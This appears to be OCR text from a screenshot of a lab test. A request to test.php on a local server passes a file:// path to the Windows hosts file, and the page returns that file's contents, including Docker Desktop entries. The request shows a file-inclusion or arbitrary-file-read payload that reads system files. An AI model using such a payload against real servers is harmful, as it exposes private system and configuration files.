 10.1.0.123:8080/test.php?file=
不安全 | 10.1.0.123:8080/test.php?file=file://C:\Windows\System32\drivers\etc\hosts
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains
the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the
first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space.
# # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbo
# # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution
is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 localhost 127.0.0.1 d0.s.iproute.cn 127.0.0.1 d1.s.iproute.cn
127.0.0.1 d2.s.iproute.cn 127.0.0.1 d3.s.iproute.cn 127.0.0.1 d4.s.iproute.cn 127.0.0.1 d5.s.iproute.cn 127.0.0.1 d6.s.iproute.cn 127.0.0.1
d7.s.iproute.cn 127.0.0.1 d8.s.iproute.cn 127.0.0.1 d9.s.iproute.cn 127.0.0.1 d10.s.iproute.cn 127.0.0.1 d11.s.iproute.cn 127.0.0.1
d12.s.iproute.cn 127.0.0.1 d13.s.iproute.cn 127.0.0.1 d14.s.iproute.cn 127.0.0.1 d15.s.iproute.cn 127.0.0.1 d16.s.iproute.cn 127.0.0.1
d17.s.iproute.cn 127.0.0.1 d18.s.iproute.cn 127.0.0.1 d19.s.iproute.cn 127.0.0.1 d20.s.iproute.cn 127.0.0.1 d21.s.iproute.cn 127.0.0.1
d22.s.iproute.cn # Added by Docker Desktop 192.168.175.176 host.docker.internal 192.168.175.176 gateway.docker.internal # To allow the
same kube context to work on the host and the container: 127.0.0.1 kubernetes.docker.internal # End of section